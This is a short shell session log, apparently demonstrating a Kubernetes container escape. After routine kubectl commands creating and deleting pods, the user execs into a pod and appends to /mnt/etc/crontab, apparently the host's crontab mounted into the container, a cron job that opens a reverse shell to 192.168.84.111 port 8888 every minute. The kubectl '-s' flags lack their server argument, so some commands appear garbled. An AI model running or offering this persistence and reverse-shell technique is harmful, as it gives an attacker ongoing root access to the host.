 [root@localhost ~]# vim myapp.yaml
[root@localhost ~]# kubectl -s create -f myapp.yaml
pod "myapp" created
[root@localhost ~]# kubectl -s get pod
NAME READY STATUS RESTARTS AGE
myapp 0/1 ContainerCreating 0 6s
myapp-5c848b6775-z6gbk 1/1 Running 0 7m
[root@localhost ~]# kubectl delete pods myapp-5c848b6775-z6gbk
The connection to the server localhost:8080 was refused - did you specify the right host or port?
[root@localhost ~]# kubectl -s delete pods myapp-5c848b6775-z6gbk
pod "myapp-5c848b6775-z6gbk" deleted
[root@localhost ~]# kubectl -s get pod
NAME READY STATUS RESTARTS AGE
myapp 1/1 Running 0 1m
myapp-5c848b6775-r8h97 1/1 Running 0 4s
myapp-5c848b6775-z6gbk 1/1 Terminating 0 8m
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]# kubectl -s --namespace=default exec -it myapp bash
root@myapp:/# echo -e "* * * * * root bash -i >& /dev/tcp/192.168.84.111/8888 0>&1\n" >> /mnt/etc/crontab
root@myapp:/#